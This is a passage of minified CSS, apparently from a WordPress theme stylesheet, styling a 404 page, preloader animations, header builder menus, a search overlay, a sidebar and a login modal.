36px}}::-moz-selection{color:#fff}::selection{color:#fff}body.error404 .gt3-page-title{margin-bottom:0!important}.wrapper_404{width:100%;margin-left:0;margin-right:0;background-size:cover;padding:0;min-height:100vh;position:relative;white-space:nowrap;text-align:center}.wrapper_404 p{margin-bottom:35px}.wrapper_404 .number_404{font-size:250px;line-height:1;margin-top:0;margin-bottom:28px;opacity:.9}.search-no-results .wrapper_404{padding:0;margin-top:10px;min-height:1px}.search-no-results .wrapper_404 h2{font-weight:400}.search-no-results .wrapper_404:before{height:auto}.wrapper_404:before{display:inline-block;height:100vh;content:'';vertical-align:middle}.search-no-results .container_vertical_wrapper{padding-top:0}@keyframes circles{0%{transform:scale(1)}50%{transform:scale(1.05)}100%{transform:scale(1)}}.container_vertical_wrapper{display:inline-block;width:calc(100% - 80px);vertical-align:middle;white-space:normal;padding:70px 40px}span.highlighter{display:inline-block;padding-right:.05em;padding-left:.05em}.gt3_title_line{line-height:inherit;position:relative;z-index:1;width:140px;margin-left:-140px;float:left}.gt3_title_line.right{float:right;margin-left:auto;margin-right:-140px}.gt3_title_line:before{content:'';display:inline-block;width:110px;border-top:1px solid;position:absolute;vertical-align:middle;top:calc(50% - 1px)}.gt3_title_line.right:before{left:auto;right:0}.gt3_title_line span{width:inherit;display:inline-block}.wrapper_404 .container{width:100%}.back_to_top_container{position:fixed;z-index:3;right:0;bottom:0;pointer-events:none}#back_to_top{display:block;width:59px;height:59px;cursor:pointer;transition:all .3s;text-align:center;pointer-events:none;opacity:0;color:#b9bfc3;background-color:#fff;box-shadow:0 0 43px 0 rgba(5,28,44,.09)}#back_to_top:after{content:"\f106";z-index:1;position:absolute;left:50%;top:47%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-size:18px;font-family:FontAwesome;font-weight:400;font-style:normal}.font-awesome-4-shim #back_to_top:after{font-family:"Font Awesome 5 Free";font-weight:600}#back_to_top.show{pointer-events:auto;opacity:1}#back_to_top:hover{color:#fff}.gt3pg_photo_gallery{padding-top:15px}.pp_block h2{margin-bottom:30px}#main_content .wrapper_404 h2{font-size:14px;color:inherit}.search_result_form,.post-password-form{max-width:500px;margin:0 auto;padding:0 30px}.search_result_form .search_text,.post-password-form input[type=password]{width:100%}.post-password-form input[type=password]{margin-top:5px}.format-standard .blog_content .post-password-form,.format-audio .blog_content .post-password-form,.format-quote .blog_content .post-password-form,.format-link .blog_content .post-password-form{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:100%;max-width:100%;padding:0}.body_pp .gt3-page-title{display:none}.body_pp .gt3-page-title+.site_wrapper>.main_wrapper{padding-top:40px}.gt3_preloader_full{z-index:1001!important}.gt3_linear-loading{position:fixed;z-index:999;top:0;width:100%;height:100%;margin-top:0;background-color:#2b3258}.gt3_preloader_image_on .gt3_linear-loading-center-absolute{-webkit-animation:logo-appear 12s ease;animation:logo-appear 12s ease;-webkit-animation-delay:400ms;animation-delay:400ms;opacity:0}.gt3_linear-loading-center{position:relative;width:100%;height:100%;text-align:center}.gt3_linear-loading-center:before{display:inline-block;height:100%;content:'';vertical-align:middle}.gt3_linear-loading-center-absolute{display:inline-block;vertical-align:middle}.gt3_linear-loading-center-absolute .gt3_linear-object{position:relative;z-index:1;display:block;overflow:hidden;width:150px;height:2px;margin-top:25px;margin-right:auto;margin-left:auto}.gt3_linear-loading-center-absolute .gt3_linear-object:after{position:absolute;bottom:0;left:0;width:50px;height:0;content:'';-webkit-transform:translate(-30px,0);transform:translate(-30px,0);animation:loading-bar 1.4s ease;animation-iteration-count:infinite;opacity:1;border-top:2px solid}@keyframes loading-bar{0%,100%{transform:translate(-30px,0)}50%{transform:translate(130px,0)}}@-webkit-keyframes loading-bar{0%,100%{-webkit-transform:translate(-30px,0)}50%{-webkit-transform:translate(130px,0)}}@keyframes logo-appear{0%{opacity:0}8%{opacity:1}100%{opacity:1}}@-webkit-keyframes logo-appear{0%{opacity:0}8%{opacity:1}100%{opacity:1}}@-webkit-keyframes object_one{25%{-webkit-transform:translate(0,-40px) rotate(-180deg)}100%{-webkit-transform:translate(0,0) rotate(-180deg)}}@keyframes object_one{25%{-webkit-transform:translate(0,-40px) rotate(-180deg);transform:translate(0,-40px) rotate(-180deg)}100%{-webkit-transform:translate(0,0) rotate(-180deg);transform:translate(0,0) rotate(-180deg)}}@-webkit-keyframes object_two{25%{-webkit-transform:translate(40px,0) rotate(-180deg)}100%{-webkit-transform:translate(0,0) rotate(-180deg)}}@keyframes object_two{25%{-webkit-transform:translate(40px,0) rotate(-180deg);transform:translate(40px,0) rotate(-180deg)}100%{-webkit-transform:translate(0,0) rotate(-180deg);transform:translate(0,0) rotate(-180deg)}}@-webkit-keyframes object_three{25%{-webkit-transform:translate(-40px,0) rotate(-180deg)}100%{-webkit-transform:translate(0,0) rotate(-180deg)}}@keyframes object_three{25%{-webkit-transform:translate(-40px,0) rotate(-180deg);transform:translate(-40px,0) rotate(-180deg)}100%{-webkit-transform:translate(0,0) rotate(-180deg);transform:translate(0,0) rotate(-180deg)}}@-webkit-keyframes object_four{25%{-webkit-transform:translate(0,40px) rotate(-180deg)}100%{-webkit-transform:translate(0,0) rotate(-180deg)}}@keyframes object_four{25%{-webkit-transform:translate(0,40px) rotate(-180deg);transform:translate(0,40px) rotate(-180deg)}100%{-webkit-transform:translate(0,0) rotate(-180deg);transform:translate(0,0) rotate(-180deg)}}@keyframes gt3_circle-fade_out{from{opacity:1}to{opacity:0}}.gt3_circle-fade_out{animation-name:gt3_circle-fade_out}@keyframes gt3_circle-fade_in{from{opacity:0}to{opacity:1}}.gt3_circle-fade_in{animation-name:gt3_circle-fade_in}@keyframes gt3_circle-preloader_in{0%{transform:scale(.5);opacity:0}25%{transform:scale(1.4);opacity:1}60%{transform:scale(1);opacity:1}}@keyframes gt3_circle-preloader_out{0%{transform:scale(1);opacity:1}25%{transform:scale(1.4);opacity:1}60%{transform:scale(.5);opacity:0}100%{transform:scale(.5);opacity:0}}.gt3_circle-animated{animation-duration:1s;animation-fill-mode:both}.gt3_circle-overlay{position:fixed;z-index:999;top:0;right:0;bottom:0;left:0;display:flex;align-items:center;justify-content:center}.gt3_circle-overlay .gt3_circle-preloader svg{animation-name:gt3_circle-preloader_in;animation-duration:.8s;animation-timing-function:ease-in-out;animation-fill-mode:forwards}.gt3_circle-overlay .gt3_circle-preloader.gt3_circle-out svg{animation-name:gt3_circle-preloader_out}.gt3_circle-overlay .gt3_circle-preloader.gt3_circle-animate .gt3_circle-outer{animation-duration:2.3s;animation-timing-function:linear;animation-delay:1s;opacity:1}.gt3_circle-overlay .gt3_circle-preloader .gt3_circle-logo{line-height:1px;display:block;width:40%;margin:0 auto;padding:5px;animation-delay:.5s;text-align:center;opacity:0}.gt3_circle-preloader{position:relative;display:flex;align-items:center;width:200px;height:200px}.gt3_circle-preloader.gt3_circle-animate{-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.gt3_circle-preloader svg{position:absolute;top:0}.gt3_circle-outer{opacity:0;fill:transparent;stroke:#fff;stroke-width:2;stroke-dasharray:99;stroke-dashoffset:502}.gt3_circle-outer.gt3_circle-loading{-webkit-transition:stroke-dashoffset .8s ease;-moz-transition:stroke-dashoffset .8s ease;-ms-transition:stroke-dashoffset .8s ease;transition:stroke-dashoffset .8s ease}.gt3_circle-background{opacity:.9;stroke:#fff;stroke-width:2;fill:transparent}.gt3_circle-animate .gt3_circle-outer{animation-duration:10s;animation-timing-function:ease;opacity:1}.gt3_theme_prl-preloader svg{overflow:visible;box-sizing:border-box}.gt3_theme_prl-overlay{position:fixed;z-index:999;top:0;right:0;bottom:0;left:0;display:flex;align-items:center;justify-content:center}.gt3_theme_prl-overlay .gt3_theme_prl-preloader .gt3_theme_prl-logo{line-height:1px;display:block;width:40%;margin:0 auto;padding:5px;text-align:center;opacity:1}.gt3_theme_prl-preloader{position:relative;display:flex;align-items:center;width:200px;height:200px}.gt3_theme_prl-preloader svg{position:absolute;top:0;-webkit-animation:spin_theme_preloader 1.6s linear infinite;-moz-animation:spin_theme_preloader 1.6s linear infinite;animation:spin_theme_preloader 1.6s linear infinite}.gt3_theme_prl-background{stroke:#fff;stroke-width:2;fill:transparent}@-moz-keyframes spin_theme_preloader{100%{-moz-transform:rotate(360deg)}}@-webkit-keyframes spin_theme_preloader{100%{-webkit-transform:rotate(360deg)}}@keyframes spin_theme_preloader{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.gt3_header_builder{position:relative;z-index:1000}.single-post .gt3_header_builder+.gt3_header_builder__burger_sidebar+.site_wrapper .main_wrapper,.single-post .gt3_header_builder+.site_wrapper .main_wrapper,.single-post .gt3_header_builder+script+style+.gt3_header_builder__burger_sidebar+.site_wrapper .main_wrapper,.single-post .gt3_header_builder+.gt3_header_builder__burger_sidebar+script+style+.site_wrapper .main_wrapper,.single-post .gt3_header_builder+script+style+.site_wrapper .main_wrapper{margin-top:50px}.gt3_header_builder.header_over_bg{position:absolute;z-index:1000;top:0;left:0;width:100%}.body_pp .gt3_header_builder.header_over_bg{position:relative}.gt3_header_builder__section-container{position:relative;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap}.gt3_header_builder__section-container:before,.gt3_header_builder__section-container:after{display:none}.gt3_header_builder__section-container.container_full{margin-right:0;margin-left:0;padding-right:0;padding-left:0}.gt3_header_builder__section .header_side,.gt3_header_builder__section.not_empty_center_side .header_side.center{position:relative;height:100%;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto}.gt3_header_builder__section .header_side.left,.gt3_header_builder__section .header_side.header_side--custom-align.header_side--left-align{text-align:left}.gt3_header_builder__section .header_side.right,.gt3_header_builder__section .header_side.header_side--custom-align.header_side--right-align{text-align:right}.gt3_header_builder__section .header_side.center,.gt3_header_builder__section .header_side.header_side--custom-align.header_side--center-align{text-align:center}.gt3_header_builder__section.not_empty_center_side .header_side,.gt3_header_builder__section .header_side.header_side--custom-align,.gt3_header_builder__section.not_empty_center_side .header_side.header_side--custom-align{-webkit-flex:1 1 0%;-ms-flex:1 1 0%;flex:1 1 0%}.gt3_header_builder .header_side_container:before{display:inline-block;height:100%;content:'';vertical-align:middle}.gt3_header_builder_component{display:inline-block;vertical-align:middle;white-space:normal}.gt3_header_builder a{color:inherit}.gt3_header_builder_menu_component{margin-right:20px;margin-left:20px}.gt3_header_builder_search_component{margin-right:6px;margin-left:6px}.gt3_header_builder_burger_sidebar_component{margin-right:24px;margin-left:24px}.gt3_header_builder_component p{margin-bottom:0}.gt3_header_builder__section[class*="gt3_header_builder__section--top"] .gt3_header_builder_component.gt3_header_builder_text_component{font-size:12px}.gt3_header_builder .gt3_header_builder_cart_component>a{color:inherit}.gt3_header_builder_cart_component .buttons .button{color:#fff}.gt3_header_builder_delimiter_component{width:0;height:15px;margin:0 2px;padding-right:0;padding-left:0;border-left:1px solid}.logo_container+.gt3_header_builder_delimiter_component{border-left-width:2px;opacity:.7}div[class*="gt3_header_builder__section--top"] .gt3_header_builder__section-container{z-index:3}div[class*="gt3_header_builder__section--middle"] .gt3_header_builder__section-container{z-index:2}div[class*="gt3_header_builder__section--bottom"] .gt3_header_builder__section-container{z-index:1}.gt3_header_builder_empty_space_component{width:30px;padding:0}.gt3_header_builder__section--show_on_tablet,.gt3_header_builder__section--show_on_mobile{display:none}.gt3_header_builder .column_menu .gt3-menu-categories-title{position:relative;display:inline-block;width:240px;padding:18px 30px;cursor:pointer;color:#fff}.gt3_header_builder .column_menu .gt3-menu-categories-title i{line-height:inherit;float:right}.gt3_header_builder .column_menu>div,.gt3_header_builder .column_menu>ul{margin:0}.gt3_header_builder_menu_component .column_menu{position:relative;width:300px}.gt3_header_builder_menu_component .column_menu ul{visibility:hidden;opacity:0}.gt3_header_builder_menu_component .column_menu ul{z-index:555;visibility:visible;-webkit-transition:visibility 300ms ease,opacity 300ms;-moz-transition:visibility 300ms ease,opacity 300ms;-ms-transition:visibility 300ms ease,opacity 300ms;transition:visibility 300ms ease,opacity 300ms;opacity:1;background-color:transparent;-webkit-box-shadow:0 1px 20px -2px rgba(66,71,76,.09);box-shadow:0 1px 20px -2px rgba(66,71,76,.09)}.gt3_header_builder_menu_component .column_menu .menu{position:absolute;top:100%;left:0;display:none;width:100%;padding:0;background-color:#fff}.sticky_header .gt3_header_builder_menu_component .column_menu .menu{display:none}.gt3_header_builder_menu_component .column_menu .menu li ul{position:absolute;z-index:555;top:0;right:0;display:block;visibility:hidden;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:100%;margin:0;padding:0;-webkit-transition:all 300ms;-moz-transition:all 300ms;-ms-transition:all 300ms;transition:all 300ms;opacity:0}.gt3_header_builder_menu_component .column_menu .menu li:hover>ul{visibility:visible;opacity:1}.gt3_header_builder_menu_component .column_menu .menu li a span{padding-left:10px}.gt3_header_builder_menu_component .column_menu>ul>li>ul:before,.gt3_header_builder_menu_component .column_menu>ul>li>ul:after,.gt3_header_builder_menu_component .column_menu .gt3_megamenu_triangle:before,.gt3_header_builder_menu_component .column_menu .gt3_megamenu_triangle:after,.gt3_header_builder_menu_component .column_menu ul li ul li>a>span:after{display:none}.gt3_header_builder .left .gt3_header_builder_menu_component .column_menu>ul>li .sub-menu{right:auto;left:101%;-webkit-transform:none;-moz-transform:none;-ms-transform:none;transform:none}.gt3_header_builder .right .gt3_header_builder_menu_component .column_menu>ul>li .sub-menu{right:101%;left:auto;-webkit-transform:none;-moz-transform:none;-ms-transform:none;transform:none}.header_side.right .gt3_header_builder_menu_component .column_menu ul li ul .menu-item>a{text-align:left}.gt3_header_builder_menu_component .column_menu ul li ul .menu-item>a{font-size:16px;line-height:1;display:block;padding:17px 0 18px}.gt3_header_builder_menu_component .column_menu ul li ul.sub-menu{border-radius:0}.gt3_header_builder_menu_component .column_menu .menu li{position:relative;display:block;float:none;height:auto;margin:0;padding:0 15px}.gt3_header_builder_menu_component .column_menu .menu>li>a{font-size:16px;line-height:1;position:relative;z-index:1;display:block;padding:17px 0 18px}.gt3_header_builder_menu_component .column_menu ul>li:not(:last-child)>a:before{position:absolute;bottom:0;left:0;width:100%;content:'';-webkit-transition:all 300ms;-moz-transition:all 300ms;-ms-transition:all 300ms;transition:all 300ms;-webkit-transform:translateY(1px);-moz-transform:translateY(1px);-ms-transform:translateY(1px);transform:translateY(1px);opacity:1;border-top:1px solid #f3f4f4;will-change:transform}.gt3_header_builder+script+.site_wrapper h1.portfolio_title_content,.gt3_header_builder+.site_wrapper h1.portfolio_title_content{margin-top:50px}.gt3_header_builder .gt3_header_button{font-size:16px;line-height:30px;height:31px;color:rgba(255,255,255,1);padding:24px 50px 24px 42px}@media only screen and (max-width:1199px){.gt3_header_builder .sticky_header{display:none;height:0}.gt3_header_builder .sticky_header.sticky_header--tablet{display:block;height:auto}.gt3_header_builder_menu_component .main-menu,.main-menu>ul>li>a:before,.main-menu ul.sub-menu:before{display:none}.gt3_header_builder_menu_component .mobile-navigation-toggle,.gt3_header_builder_menu_component .mobile-navigation_column-toggle{display:inline-block}.gt3_header_builder>.mobile_menu_container .main-menu>ul{display:none}.gt3_header_builder>.mobile_menu_container .main-menu{display:block}.gt3_header_builder>.mobile_menu_container .gt3_header_builder_component{display:block}.gt3_header_builder_component.gt3_header_builder_menu_component{height:100%}.gt3_header_builder_menu_component .column_menu{position:relative;display:flex;width:auto;height:100%}.gt3_header_builder .column_menu .gt3-menu-categories-title{font-size:0;line-height:10px;width:auto;margin:auto;padding:15px}.gt3_header_builder .column_menu .gt3-menu-categories-title i{font-size:16px}.gt3_header_builder_menu_component .column_menu .menu{width:100vw}.gt3_header_builder_menu_component .column_menu>ul.menu>li ul.sub-menu{position:relative;top:0;left:0;display:none;visibility:visible;-webkit-transition:unset;-moz-transition:unset;-ms-transition:unset;transition:unset;-webkit-transform:none;-moz-transform:none;-ms-transform:none;transform:none;opacity:1}.gt3_header_builder_empty_space_component{width:20px}.gt3_header_builder__section--hide_on_tablet{display:none}.gt3_header_builder__section--show_on_tablet{display:block}.main-menu>ul>li>a:hover span:before,.main-menu ul li ul.sub-menu li a:hover span:before,.main-menu ul li.menu-item.current-menu-item>a span:before,.main-menu ul li.menu-item.current-menu-ancestor>a span:before,.main-menu ul li.menu-item.current-menu-parent>a span:before{opacity:0}}@media only screen and (max-width:1200px){.gt3_header_builder.header_over_bg--tablet-off{position:relative}}@media only screen and (max-width:991px){div[class*="gt3_header_builder__section--top"]{font-size:11px;line-height:1.2}div[class*="gt3_header_builder__section--top"] .wpml-ls-legacy-list-horizontal{padding:0}div[class*="gt3_header_builder__section--top"] .wpml-ls-legacy-list-horizontal ul{padding:0;white-space:nowrap}div[class*="gt3_header_builder__section--top"] .wpml-ls-legacy-list-horizontal a{padding:0 0 0 10px}div[class*="gt3_header_builder__section--top"] .wpml-ls-legacy-list-horizontal a span{display:none}}@media only screen and (max-width:767px){.gt3_header_builder .gt3_header_button{font-size:14px;padding:10px 25px 10px 22px}.gt3_header_builder .sticky_header.sticky_header--mobile{display:block;height:auto}.gt3_header_builder__section.not_empty_center_side .header_side,.gt3_header_builder__section .header_side.header_side--custom-align,.gt3_header_builder__section.not_empty_center_side .header_side.header_side--custom-align{-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto}.gt3_header_builder__section--hide_on_mobile,.search_cat_mobile_hide{display:none}.gt3_header_builder__section--show_on_mobile{display:block}.gt3_header_builder.header_over_bg:not(.header_over_bg--mobile){position:relative}.gt3_header_builder.header_over_bg--mobile{position:absolute}.gt3_header_builder_empty_space_component{width:3px}}.gt3_header_builder_component+.gt3_header_builder_component.gt3_header_builder_menu_component{margin-left:15px}.gt3_header_builder_component.gt3_header_builder_menu_component+.gt3_header_builder_component{margin-left:5px}@media only screen and (max-width:1200px){.gt3_header_builder_component.gt3_header_builder_menu_component+.gt3_header_builder_component{margin-left:3px}}@media only screen and (max-width:767px){.logo_container img{height:auto!important}.header_side_container .logo_container{max-width:70px;white-space:nowrap}}.header_search{display:inline-block;height:auto!important;vertical-align:middle}.header_search__container{line-height:40px;position:relative;z-index:1;display:inline-block;width:70px;height:100%;text-align:center}.header_search .header_search__icon{cursor:pointer;opacity:1!important}.header_search .header_search__icon>i,.header_search__inner .search_form:after{font-family:Theme_icon;font-size:inherit;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.header_search .header_search__icon>i:before,.header_search__inner .search_form:after{font-weight:700;content:'\f101'}.header_search:not(.ct-search-open) .header_search__icon>i:before{font-size:1.05em}.header_search.ct-search-open .header_search__icon>i:before{font-weight:700;content:'\f104'}.header_search:before{position:absolute;content:''}.header_search .header_search__inner{position:fixed;top:0;height:100vh;left:0;right:0;opacity:0;visibility:hidden;z-index:1;transition:all 200ms;-webkit-transition:all 200ms}.header_search .header_search__inner:before{content:'';position:absolute;top:0;bottom:0;left:0;right:0;background:#000;opacity:.5;transition:all .3s}.header_search .header_search__inner:after{content:'';display:inline-block;vertical-align:middle;height:100%}.header_search__inner_cover{position:absolute;top:0;bottom:0;left:0;right:0;z-index:1}.header_search__inner_close{position:absolute;top:40px;right:40px;width:40px;height:40px;cursor:pointer;z-index:100;border-radius:50%;border:1px solid #fff}.admin-bar .header_search__inner_close{top:72px}.header_search__search_close_icon{position:absolute;top:50%;right:12px;left:12px;border-bottom:1px solid #fff;transition:all 300ms;color:#fff}.header_search__inner_close:hover .header_search__search_close_icon{transform:rotate(45deg)}.header_search__search_close_icon:before{content:'';position:absolute;left:-7px;top:0;transform:translateY(-46%);-webkit-transform:translateY(-46%);z-index:2;width:0;height:0;border-style:solid;border-width:4px 4px 4px 0;margin-left:6px;border-top-color:transparent;border-left-color:transparent;border-bottom-color:transparent;border-right-color:#fff;transition:all 300ms}.header_search__inner_close:hover .header_search__search_close_icon:before{position:absolute;top:0;left:0;border:none;border-top:1px solid #fff;-webkit-transform:rotate(90deg) translateY(6px);-ms-transform:rotate(90deg) translateY(6px);transform:rotate(90deg) translateY(6px);width:100%;height:0}.header_search.ct-search-open .header_search__inner:before{opacity:.95}.header_side.left .header_search .header_search__inner{right:auto;left:-11px}body.ct-search-open .wpd_header_builder__section-container{z-index:1!important}body.ct-search-open .sticky_header{z-index:0}.header_search .header_search__inner label{font-size:20px}.header_search.ct-search-open .header_search__inner{transition:transform 0.5s;opacity:1;visibility:visible}.header_search__inner .gt3_search_form__wrapper{padding:6vh 40px;position:relative;display:inline-block;z-index:2;border:none;width:98%;max-width:560px;box-sizing:border-box}.header_search__inner .gt3_search_form__wrapper .header_search__inner_title{font-size:16px;line-height:1.5;padding-bottom:40px;letter-spacing:1px}.header_search__inner .search_form{width:100%}.header_search__inner .search_form:after{display:none}.header_search__inner .search_form .search_submit{display:block;right:0;top:0;bottom:0;line-height:56px;z-index:5;background:none;font-size:20px;font-weight:400;position:absolute;margin:0;padding:0 37px;min-width:60px;height:60px;cursor:pointer;color:#fff}.header_search__inner .search-field,.header_search__inner .search_text{background-color:#f8f9fa;border:none;box-shadow:none;outline:none;user-select:none;height:60px;padding:11px 120px 11px 20px;margin-bottom:0;font-size:20px;width:100%;border-radius:0;text-transform:capitalize}.header_search__inner .search-field::-webkit-input-placeholder,.header_search__inner .search-field::-webkit-input-placeholder{opacity:1!important}.header_search__inner .search-field:-moz-placeholder,.header_search__inner .search_text:-moz-placeholder{opacity:1!important}.header_search__inner .search-field::-moz-placeholder,.header_search__inner .search_text::-moz-placeholder{opacity:1!important}.header_search__inner .search-field:-ms-input-placeholder,.header_search__inner .search_text:-ms-input-placeholder{opacity:1!important}.top_header .header_search{height:auto!important}.header_search__inner .search-field:-webkit-autofill,.header_search__inner .search-field:-webkit-autofill:hover,.header_search__inner .search-field:-webkit-autofill:focus,.header_search__inner .search_text:-webkit-autofill,.header_search__inner .search_text:-webkit-autofill:hover,.header_search__inner .search_text:-webkit-autofill:focus{-webkit-box-shadow:0 0 0 40px rgba(0,0,0,0) inset;border:1px solid rgba(0,0,0,0);transition:background-color 5000s ease-in-out 0s}.gt3_header_builder_burger_sidebar_component{font-size:0;line-height:0;padding:0 3px;cursor:pointer}.gt3_header_builder_burger_sidebar_component .burger_sidebar_icon{position:relative;display:inline-block;width:26px;height:19px}.gt3_header_builder_burger_sidebar_component .burger_sidebar_icon span{position:absolute;top:0;left:0;width:100%;height:3px;border-radius:3px;background-color:currentColor;-webkit-transition:width 200ms;-moz-transition:width 200ms;-ms-transition:width 200ms;transition:width 200ms}.gt3_header_builder_burger_sidebar_component .burger_sidebar_icon span.second{top:8px}.gt3_header_builder_burger_sidebar_component .burger_sidebar_icon span.third{top:16px}.gt3_header_builder_burger_sidebar_component:hover .burger_sidebar_icon span.first{width:70%}.gt3_header_builder_burger_sidebar_component:hover .burger_sidebar_icon span.third{width:80%}.gt3_header_builder__burger_sidebar{position:fixed;z-index:9999;top:0;right:-420px;bottom:0;width:390px;max-width:calc(100% - 50px);-webkit-transition:right .3s ease-in-out,left .3s ease-in-out;-moz-transition:right .3s ease-in-out,left .3s ease-in-out;transition:right .3s ease-in-out,left .3s ease-in-out}.gt3_header_builder__burger_sidebar.active{right:0}.gt3_header_builder__burger_sidebar-cover{position:fixed;top:0;left:0;visibility:hidden;width:100vw;height:100vh;content:'';-webkit-transition:opacity .3s ease,visibility .3s ease;-moz-transition:opacity .3s ease,visibility .3s ease;transition:opacity .3s ease,visibility .3s ease;opacity:0;background:rgba(0,0,0,.7)}.gt3_header_builder__burger_sidebar.active .gt3_header_builder__burger_sidebar-cover,.gt3pg_pro-fsslider-showSocials .gt3pg_pro_socials.show{visibility:visible;cursor:url(../../../themes/juris/img/close_burger.png) 19 19,default;opacity:1}.gt3pg_pro_FSSlider .gt3pg_pro_socials.show .gt3pg_pro_socials_container{cursor:default}body.admin-bar .gt3_header_builder__burger_sidebar{top:32px}.gt3_burger_sidebar_container{position:absolute;z-index:2;top:0;right:0;bottom:0;left:0;overflow-y:scroll;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:407px;padding:40px 40px;background:rgba(25,26,28,.9)}@media only screen and (max-width:1199px){.gt3_header_builder_burger_sidebar_component .burger_sidebar_icon span{top:5px;left:0;width:12px!important;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.gt3_header_builder_burger_sidebar_component .burger_sidebar_icon span:nth-child(2){display:none}.gt3_header_builder_burger_sidebar_component .burger_sidebar_icon span:last-child{top:12px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}}@media only screen and (max-width:767px){.gt3_burger_sidebar_container{width:100%;padding:40px 25px}}.gt3_burger_sidebar_container ul li{list-style:none;line-height:1}body.active_burger_sidebar{right:150px}.gt3_header_builder_login_component{line-height:0;-webkit-transition:color .2s ease-in-out;-moz-transition:color .2s ease-in-out;-ms-transition:color .2s ease-in-out;transition:color .2s ease-in-out}.gt3_header_builder_login_component .user_avatar{display:inline-block;vertical-align:middle}.gt3_header_builder_login_component .user_login{vertical-align:middle;margin-left:.8em}.gt3_header_builder_login_component p{font-style:normal;font-weight:500;line-height:24px;display:inline-block;width:auto;cursor:pointer;text-align:center;font-size:12px;text-transform:uppercase;text-rendering:auto}.gt3_header_builder__login-modal{position:fixed;z-index:1000;top:5%;left:5%;visibility:hidden;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:90%;height:90%;-webkit-transition:opacity .3s ease-in-out;-moz-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out;text-align:center;opacity:0}.gt3_header_builder__login-modal.active{visibility:visible;opacity:1}.gt3_header_builder__login-modal:before{position:relative;display:inline-block;height:100%;content:'';vertical-align:middle}.gt3_header_builder__login-modal_container{position:relative;z-index:2;display:inline-block;overflow-y:auto;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;max-height:100%;padding:70px 40px 30px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-transform:translateY(60px);-moz-transform:translateY(60px);-ms-transform:translateY(60px);transform:translateY(60px);text-align:left;vertical-align:middle;background:#fff}.gt3_header_builder__login-modal.active .gt3_header_builder__login-modal_container{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.gt3_header_builder__login-modal.without_register .gt3_header_builder__login-modal_container,.gt3_header_builder__login-modal.user_logged_in .gt3_header_builder__login-modal_container{width:570px}.gt3_header_builder__login-modal_container .col2-set .col-1,.gt3_header_builder__login-modal_container .col2-set .col-2{float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:50%;padding:0 30px}.gt3_header_builder__login-modal_container .col2-set .col-1{border-right:1px solid #eff0ed}.gt3_header_builder__login-modal_container .col2-set .col-2{border-left:1px solid #eff0ed}.gt3_header_builder__login-modal_container .col2-set .col-2{margin-left:-1px}.gt3_header_builder__login-modal_footer{margin:60px -40px -30px;padding:25px 70px;text-align:center;background-color:#f8f8f8}.gt3_header_builder__login-modal_container .nsl-container,.lwa-modal .nsl-container{display:none}.gt3_header_builder__login-modal_footer .gt3_module_button>a{margin:0 15px}.gt3_header_builder__login-modal_footer .gt3_module_button>a i{margin-right:10px}.gt3_header_builder__login-modal_footer .gt3_facebook_login{border-color:#435c93;background:#435c93}.gt3_header_builder__login-modal_footer .gt3_google_login{border-color:#dd4b39;background:#dd4b39}.gt3_header_builder__login-modal-close{position:absolute;top:15px;right:15px;width:30px;height:30px;cursor:pointer;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.gt3_header_builder__login-modal-close:before,.gt3_header_builder__login-modal-close:after{position:absolute;top:14px;left:0;width:28px;height:2px;content:'';background:#2b2c30}.gt3_header_builder__login-modal-close:before{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.gt3_header_builder__login-modal-close:after{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.gt3_header_builder__login-modal-cover{position:fixed;top:0;left:0;visibility:hidden;width:100vw;height:100vh;content:'';-webkit-transition:opacity .3s ease,visibility .3s ease;-moz-transition:opacity .3s ease,visibility .3s ease;transition:opacity .3s ease,visibility .3s ease;opacity:0;background:rgba(0,0,0,.7)}.gt3_header_builder__login-modal.active .gt3_header_builder__login-modal-cover{visibility:visible;cursor:url(../../../themes/juris/img/close.png) 16 16,default;opacity:1}#customer_login input:-webkit-autofill{-webkit-box-shadow:0 0 0 30px #fff inset}@media (max-width:991px){#customer_login.col2-set .col-1,#customer_login.col2-set .col-2{width:100%!important;border-right:none!important}#customer_login.col2-set .col-1{margin-bottom:20px}#customer_login.col2-set .col-2{border-left:none!important}.gt3_header_builder__login-modal_footer{margin-top:15px;padding:25px 35px}.gt3_header_builder__login-modal_footer .gt3_module_button{margin:5px 0}}@media (max-width:767px){#customer_login h2,.gt3_header_builder__login-modal_container h2{font-size:24px!important;line-height:32px!important}}@media (max-width:479px){.gt3_header_builder__login-modal_footer .gt3_module_button 